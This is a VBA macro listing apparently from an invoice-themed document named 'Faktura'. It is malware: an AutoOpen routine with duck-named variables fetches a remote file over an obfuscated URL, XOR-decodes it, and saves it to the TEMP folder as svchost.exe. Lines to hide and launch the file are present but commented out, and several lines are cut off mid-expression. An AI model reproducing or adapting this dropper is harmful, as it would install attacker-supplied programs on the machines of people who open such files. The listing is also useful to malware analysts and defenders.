 Faktura - Module1 (Code)
(General)
AutoOpen
Public Function QUACCK(QUAACK() As Byte, QUUACK() As Byte) As Byte()
    Dim QUACK As Long
    Dim QQUACK() As Byte
    ReDim QQUACK(UBound(QUUACK)) As Byte
    Dim QUACKK As Integer, QQQUACK As Integer
    For QUACK = 0 To UBound(QUUACK)
        QUACKK = QUUACK(QUACK)
        QQQUACK = QUAACK(QUACK Mod (UBound(QUAACK) + 1))
        QQUACK(QUACK) = QUACKK Xor QQQUACK
    Next QUACK
   QUACCK = QQUACK
End Function
Sub AutoOpen()
    Dim QUUUACK
    Dim QUAAACK
    Dim QUACCCK
    Dim QUACKKK() As Byte
    Dim QUACKQUACK() As Byte
    Dim QUACKQUACKQUACK() As Byte
    QUACKQUACKQUACK = StrConv(Chr(&O121) & Chr(&O165) & Chr(&O141) & Chr(&O143) & Chr(&O153) & Chr(&O151) & Chr(&O156) & Chr(&O147) & Chr(&O104) & Chr(&O165) & Chr(&
    Set QUUUACK = CreateObject("Microsoft.XMLHTTP")
    QUUUACK.Open "GET", Chr(&H68) & Chr(&H74) & Chr(&H74) & Chr(&H70) & Chr(&H73) & Chr(&H3A) & Chr(&H2F) & Chr(&H2F) & Chr(&H62) & Chr(&H6C) & Chr(&H6F) & Chr(&H67)
    QUUUACK.Send
    QUACKKK = QUUUACK.responseBody
    QUACKQUACK = QUACCK(QUACKQUACKQUACK, QUACKKK)
    Set QUACKQUACKQUACKQUACKQUACK = CreateObject("Adodb.Stream")
    QUACCCK = Environ("TEMP") & Chr(92) & Chr(115) & Chr(118) & Chr(99) & Chr(104) & Chr(111) & Chr(115) & Chr(116) & Chr(46) & Chr(101) & Chr(120) & Chr(101)
    If Dir(QUACCCK, vbHidden + vbSystem) <> "" Then
        SetAttr QUACCCK, vbNormal
    End If
    QUACKQUACKQUACKQUACKQUACK.Type = 1
    QUACKQUACKQUACKQUACKQUACK.Open
    QUACKQUACKQUACKQUACKQUACK.write QUACKQUACK
    QUACKQUACKQUACKQUACKQUACK.savetofile QUACCCK, 2
    ' SetAttr QUACCCK, vbHidden + vbSystem
    ' Shell (QUACCCK)
End Sub